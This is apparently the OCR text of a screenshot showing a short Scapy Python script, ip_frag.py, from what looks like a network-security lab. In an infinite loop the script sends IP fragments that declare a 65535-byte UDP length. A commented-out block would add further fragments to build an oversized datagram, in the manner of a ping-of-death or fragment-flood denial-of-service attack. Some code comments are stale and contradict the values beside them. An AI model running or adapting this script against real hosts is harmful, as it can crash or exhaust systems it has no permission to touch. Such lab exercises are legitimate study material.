 ip_frag.py (~/) - gedit
Open
#!/usr/bin/python3
from scapy.all import *
# Construct IP header
while True:
    ip = IP(src="10.0.2.6", dst="10.0.2.5")
    ip.id = 10000 # Identification
    ip.frag = 0 # Offset of this IP fragment
    ip.flags = 1 # Flags
    # Construct UDP header
    udp = UDP(sport=7070, dport=7777, chksum=0)
    udp.len = 65535 # This should be the combined length of all fragments
    # Construct payload
    payload = 'A' * 1300 # Put 80 bytes in the first fragment
    # Construct the entire packet and send it out
    pkt = ip/udp/payload # For other fragments, we should use ip/payload
    send(pkt, verbose=0)
    '''
    for i in range(48):
        ip.proto = 17
        ip.frag = 163 + i * 162 # Offset of this IP fragment
        payload = 'B' * 1296 # Put 80 bytes in the first fragment
        pkt = ip/payload # For other fragments, we should use ip/payload
        send(pkt, verbose=0)
    ip.proto = 17
    ip.frag =  8101 # Offset of this IP fragment
    ip.flags = 0
    payload = 'C' * 727 # Put 80 bytes in the first fragment
    pkt = ip/payload # For other fragments, we should use ip/payload
    send(pkt, verbose=0)
    '''